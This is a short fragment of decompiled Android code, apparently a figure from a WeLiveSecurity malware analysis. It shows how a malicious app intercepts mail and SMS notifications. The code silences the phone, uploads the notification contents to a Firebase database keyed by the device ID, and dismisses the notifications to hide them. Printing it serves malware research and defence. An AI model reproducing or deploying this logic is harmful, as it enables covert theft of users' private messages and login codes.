 if(v1.indexOf("gm") != -1 || v1.indexOf("yandex") != -1 || v1.indexOf("mail") != -1 || v1.indexOf("k9") != -1 || v1.indexOf("outlook") != -1) {
    ((AudioManager)this.getSystemService("audio")).setRingerMode(0);
    TelephonyManager v4_2 = (TelephonyManager)this.getSystemService("phone");
    String v8_1 = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(Calendar.getInstance().getTime());
    String v4_3 = v4_2.getDeviceId();
    DatabaseReference v4_4 = FirebaseDatabase.getInstance().getReference().child(v4_3).child("Mail");
    code_insert_model v9 = new code_insert_model();
    v9.setTinker1(v8_1);
    v9.setTinker2(v1);
    v9.setTinker3(v5);
    v9.setTinker4(v2);
    v9.setTinker5(v6_1);
    v9.setTinker6(v3);
    v9.setTinker7(" ");
    v4_4.push().setValue(v9);
    this.cancelAllNotifications();
}
if(v1.indexOf("sms") != -1 || v1.indexOf("messaging") != -1) {
    ((AudioManager)this.getSystemService("audio")).setRingerMode(0);
    TelephonyManager v4_5 = (TelephonyManager)this.getSystemService("phone");
    String v7 = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(Calendar.getInstance().getTime());
    String v4_6 = v4_5.getDeviceId();
    DatabaseReference v4_7 = FirebaseDatabase.getInstance().getReference().child(v4_6).child("SMS");
    code_insert_model v8_2 = new code_insert_model();
    v8_2.setTinker1(v7);
    v8_2.setTinker2(v1);
    v8_2.setTinker3(v5);
    v8_2.setTinker4(v2);
    v8_2.setTinker5(v6_1);
    v8_2.setTinker6(v3);
    v8_2.setTinker7(" ");
    v4_7.push().setValue(v8_2);
    this.cancelAllNotifications();
}
welivesecurity